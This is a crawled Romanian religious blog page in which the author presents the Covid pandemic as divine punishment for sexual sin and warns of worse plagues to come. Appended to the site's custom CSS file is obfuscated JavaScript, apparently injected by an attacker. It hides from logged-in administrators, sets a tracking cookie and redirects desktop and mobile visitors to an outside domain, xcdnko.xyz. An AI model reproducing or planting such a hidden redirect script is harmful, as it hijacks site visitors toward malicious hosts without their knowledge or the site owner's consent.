hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://toniberbece.ro/" title="Toni Berbece" rel="home">Toni Berbece</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a title="icon-home" href="https://toniberbece.ro/home/">Home</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-521"><a href="https://toniberbece.ro/tag/articole/">Articole</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="icon-film" href="https://toniberbece.ro/video/">Video</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a title="icon-book" href="https://toniberbece.ro/cartialbume/">Cărți/albume</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="icon-calendar" href="https://toniberbece.ro/evenimente/">Evenimente</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a title="icon-check" href="https://toniberbece.ro/proiecte-noi/">Proiecte noi</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a title="icon-credit-card" href="https://toniberbece.ro/despre-autor/">Despre autor</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a title="icon-envelope" href="https://toniberbece.ro/contact/">Contact</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-2118" class="post-2118 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">Dacă nu ne întoarcem la Dumnezeu, Pandemia va fi doar încălzirea la ce va veni…</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://toniberbece.ro/daca-nu-ne-intoarcem-la-dumnezeu-pandemia-va-fi-doar-incalzirea-la-ce-va-veni/" rel="bookmark"><time class="entry-date published" datetime="2021-03-09T10:30:49+00:00">March 9, 2021</time><time class="updated" datetime="2021-03-09T10:30:49+00:00">March 9, 2021</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://toniberbece.ro/author/toniberbece/">toniberbece</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://toniberbece.ro/category/uncategorized/" rel="category tag">Fără categorie</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<figure class="wp-block-image size-large"><img width="1024" height="592" src="https://toniberbece.ro/wp-content/uploads/2021/03/5815c4b1-6bc4-4032-ba7e-4bdfa328d3fe-1024x592.jpg" alt="" class="wp-image-2117" srcset="https://toniberbece.ro/wp-content/uploads/2021/03/5815c4b1-6bc4-4032-ba7e-4bdfa328d3fe-1024x592.jpg 1024w, https://toniberbece.ro/wp-content/uploads/2021/03/5815c4b1-6bc4-4032-ba7e-4bdfa328d3fe-300x174.jpg 300w, https://toniberbece.ro/wp-content/uploads/2021/03/5815c4b1-6bc4-4032-ba7e-4bdfa328d3fe-768x444.jpg 768w, https://toniberbece.ro/wp-content/uploads/2021/03/5815c4b1-6bc4-4032-ba7e-4bdfa328d3fe.jpg 1177w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>După ce România a pierdut referendumul pentru familie am avut mai multe mesaje, chiar și o postare pe Facebook, în care am zis foarte clar că Dumnezeu va pedepsi Pământul pentru ce a ales, iar pedeapsa aceasta nu va veni prin om, ci va veni de sus pentru ca popoarele să priceapă clar că Dumnezeu, ca în Romani 1:18, își descoperă mânia Sa din Cer față de nelegiuirea oamenilor.</p>



<p>Astăzi vă spun clar că dacă națiunile pământului nu se vor întoarce la Dumnezeu cu smerenie și pocăință, dacă nu se vor lăsa de nedreptatea și de destrăbălarea sexuală, care cuprind ca un cancer, pământul va trece printr-o altă mare urgie, care va face ca Pandemia aceasta să pară o nimica, nu se va mai vorbi și nu se va mai ține cont de Pandemia de Covid în urgiile care vor veni pe pământ.</p>



<p>Iar dacă privim în Scripturi și chiar în istorie (vezi soarta Pompeiului), ni se va confirma acest lucru. Potopul a ras omenirea stricată de depravare și de nedreptate, rămânând doar 8 oameni neprihăniți in urma lui, Sodoma și Gomora au ars din temelii, iar urgia a venit prin foc de sus (zona unde au fost aceste cetăți este și astăzi stearpă și de nelocuit), seminția Beniamiților aproape a fost șteargă din Israel din cauza destrăbălării sexuale, iar lista poate continua până în ziua de astăzi.</p>



<p>Chem Biserica lui Hristos la mijlocire pentru întreg pământul, pentru că Dumnezeu nu va putea să închidă ochii la aceste păcate, care devin naționale, aprobate chiar de guverne. Pregătiți-vă cu post și rugăciune cât și fizic fiți gata. El îi va ocroti și-i va scoate din necaz pe cei care sunt ai Lui, cum i-a scos pe evrei din Ierusalim înainte de a fi ars din temelii de Vaspasian și oastea lui crudă. El își va scoate afară din necaz copiii așa cum a strigat prin cartea Apocalipsa, prin profeție: “Ieșiți din mijlocul ei, poporul Meu, ca să nu fiți părtași la păcatele ei și să nu fiți loviți cu urgiile ei (Apocalipsa 18:4)!”</p>



<p>El va clatină din nou temeliile Pământului, să ne rugăm dar pentru îndurare. Dacă este cu putință să fie îndepărtat de la noi acest “pahar al mâniei”, dacă nu atunci voia Lui să se facă spre pocăința oamenilor.</p>



<p>“Iată neamurile sunt ca o picătură de apă din vadră, sunt ca praful pe o cumpănă; El ridică ostroavele ca un bob de nisip…” Isaia 40:15</p>



<p>Cu prețuire pentru sfinți,<br>Toni Berbece</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toniberbece.ro/femeia-ce-dar-minunat/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Femeia, ce dar minunat</span></a></div><div class="nav-next"><a href="https://toniberbece.ro/femeile-care-au-oprit-masacrul-asupra-bebelusilor-evrei-si-avorturile-la-romani/" rel="next"><span class="post-title">Femeile care au oprit masacrul asupra bebelușilor evrei și avorturile la români… <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-3" class="widget widget_text">			<div class="textwidget"><center><h2>Firimituri care satură</h2></center></div>
		</aside><aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://toniberbece.ro/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorii:</h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://toniberbece.ro/category/carti/">Cărţi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://toniberbece.ro/category/uncategorized/">Fără categorie</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://toniberbece.ro/category/trupa-profides/">Trupa Profides</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://toniberbece.ro/tag/articole/" class="tag-cloud-link tag-link-11 tag-link-position-1" style="font-size: 22pt;" aria-label="Articole (61 items)">Articole</a>
<a href="https://toniberbece.ro/tag/dragostea/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="dragostea (1 item)">dragostea</a>
<a href="https://toniberbece.ro/tag/profides/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="profides (1 item)">profides</a>
<a href="https://toniberbece.ro/tag/videoclip/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 8pt;" aria-label="videoclip (1 item)">videoclip</a></div>
</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="sparkling_popular_posts-2" class="widget sparkling-popular-posts"><h3 class="widgettitle">Popular Posts</h3>
	<!-- popular posts -->
		  <div class="popular-posts-wrapper">

				
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://toniberbece.ro/cateva-lucruri-despre-catedrala-mantuirii-neamului/">
																</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://toniberbece.ro/cateva-lucruri-despre-catedrala-mantuirii-neamului/">Câteva lucruri despre Catedrala “Mântuirii” Neamului</a>
							  <span class="date">November 26, 2018</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://toniberbece.ro/asa-se-manifesta-demonii-prin-oameni/">
																</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://toniberbece.ro/asa-se-manifesta-demonii-prin-oameni/">Așa se manifestă demonii prin oameni</a>
							  <span class="date">February 9, 2019</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
		  </div> <!-- end posts wrapper -->

		</div>		</div><!-- .widget-area .first -->
		
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-2" class="widget widget_text"><h3 class="widgettitle">Profides &#8211; Dragostea</h3>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/Ms3pqTEl5KM" frameborder="0" allowfullscreen></iframe></div>
		</div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
						<ul id="menu-meniu-2" class="nav footer-nav clearfix"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="http://profides.ro">Trupa Profides</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<a href="http://toniberbece.ro/" title="Toni Berbece">Toni Berbece</a>  All rights reserved.						Theme by <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222' id='sparkling-skip-link-focus-fix-js'></script>
<script src='https://stats.wp.com/e-202545.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'150973540',post:'2118',tz:'0',srv:'toniberbece.ro'} ]);
	_stq.push([ 'clickTrackerInit', '150973540', '2118' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://toniberbece.ro/?custom-css=baaba29629
body_size: 2608
content:
.copyright {
display: none;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
font-family: "Open Sans",sans-serif;
}

.navbar &gt; .container .navbar-brand {
color: #FFFFFF;
font-family: "Open Sans",sans-serif;
}<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script>